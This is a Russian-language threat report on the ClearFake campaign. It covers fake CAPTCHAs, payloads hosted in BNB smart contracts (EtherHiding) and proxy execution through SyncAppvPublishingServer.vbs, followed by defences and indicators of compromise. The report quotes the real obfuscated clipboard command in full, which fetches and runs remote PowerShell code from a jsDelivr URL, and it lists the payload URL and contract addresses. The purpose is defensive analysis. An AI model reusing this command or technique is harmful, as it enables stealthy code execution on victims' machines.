Группа вредоносного ПО ClearFake, известная распространением фишинга через скомпрометированные сайты, значительно усложнила свои методы. Теперь злоумышленники используют передовые техники «жизни за счет земли» (LOTL) для обхода систем безопасности и размещают полезную нагрузку в блокчейне. Это делает кампанию более устойчивой к блокировкам и анализу.

Описание



ClearFake представляет собой зловредный фреймворк на JavaScript. Злоумышленники взламывают веб-серверы и внедряют вредоносный код на страницы сайтов. Последняя версия использует социальную инженерию: посетителям показывают фальшивую CAPTCHA, которая просит нажать комбинации клавиш Win+R и Ctrl+V. В фоновом режиме страница уже скопировала в буфер обмена вредоносную команду, которая выполняется при вставке в окно «Выполнить».

Ключевым нововведением стало использование блокчейна для размещения вредоносного кода, метод, известный как EtherHiding. Внедренный скрипт динамически загружает полезную нагрузку через обращение к смарт-контракту в тестовой сети BNB Smart Chain (BSC). Злоумышленники хранят код в виде данных в контракте, используя функцию "set()", а скомпрометированные сайты извлекают его с помощью функции "get()". Такой подход устойчив к удалению, поскольку данные в блокчейне неизменяемы, и позволяет оперативно обновлять вредоносный код.

Анализ публичной истории транзакций смарт-контракта, используемого для отслеживания заражений, показал, что с августа 2023 года было зарегистрировано около 150 000 уникальных идентификаторов систем, что свидетельствует о масштабах кампании.

Наиболее значимым изменением в тактике стало использование техники Proxy Execution (Прокси-выполнение) для запуска вредоносного PowerShell-кода. Вместо прямого вызова "powershell.exe" злоумышленники используют уязвимость в легитимном системном скрипте "SyncAppvPublishingServer.vbs". Этот скрипт предназначен для синхронизации виртуальных приложений App-V, но содержит ошибку, позволяющую внедрить произвольные команды через аргумент командной строки.

Команда, копируемая в буфер обмена, выглядит так: "SyncAppvPublishingServer.vbs "n;&(gal i*x)(&(gcm *stM*) 'cdn.jsdelivr[.]net/gh/clock-cheking/expert-barnacle/load')"". При выполнении этот вызов использует инъекцию команд в уязвимый скрипт, который, в свою очередь, запускает PowerShell в скрытом режиме для загрузки и выполнения кода с удаленного URL.

Данный метод имеет несколько преимуществ для злоумышленников. Во-первых, PowerShell запускается дочерним процессом от доверенного системного компонента ("SyncAppvPublishingServer.vbs"), что может обмануть системы EDR, ищущие подозрительное поведение именно у процесса "powershell.exe". Во-вторых, сама PowerShell-команда обфусцирована: используются алиасы ("gal" вместо "Get-Alias", "gcm" вместо "Get-Command") и регулярные выражения для вызова функций "Invoke-Expression" и "Invoke-RestMethod", что затрудняет сигнатурный анализ.

Для размещения финальной полезной нагрузки кампания стала использовать популярную сеть доставки контента (CDN) jsDelivr. Поскольку миллионы легитимных сайтов полагаются на этот сервис, его блокировка непрактична. Это ограничивает возможности систем безопасности, основанных на черных списках доменов и IP-адресов.

Эксперты по безопасности предлагают несколько мер защиты. Организациям, не работающим с Web3, рекомендуется рассмотреть возможность блокировки известных RPC-эндпоинтов, используемых для связи с блокчейном BSC, таких как "bsc-testnet.drpc.org". Также можно ограничить выполнение скрипта "SyncAppvPublishingServer.vbs", если он не используется в корпоративной среде, или настроить политики для детектирования попыток инъекции команд через него. Наиболее эффективной, но сложной в реализации мерой является ограничение использования PowerShell для обычных пользовательских учетных записей. Однако в современных средах это часто невозможно из-за зависимости многих легитимных приложений от этого инструмента.

Эволюция ClearFake демонстрирует тренд на повышение скрытности кибератак. Сочетание социальной инженерии, использования доверенных системных компонентов, публичных CDN и децентрализованных технологий создает серьезные проблемы для традиционных средств защиты, требуя более сложных поведенческих методов анализа и многослойной стратегии безопасности.

Индикаторы компрометации

URLs

- cdn.jsdelivr.net/gh/clock-cheking/expert-barnacle/load

Smart contract address

- 0x46790e2Ac7F3CA5a7D1bfCe312d11E91d23383Ff

- 0xA1decFB75C8C0CA28C10517ce56B710baf727d2e

- 0xd71f4cdC84420d2bd07F50787B4F998b4c2d5290

- 0xf4a32588b50a59a82fbA148d436081A48d80832A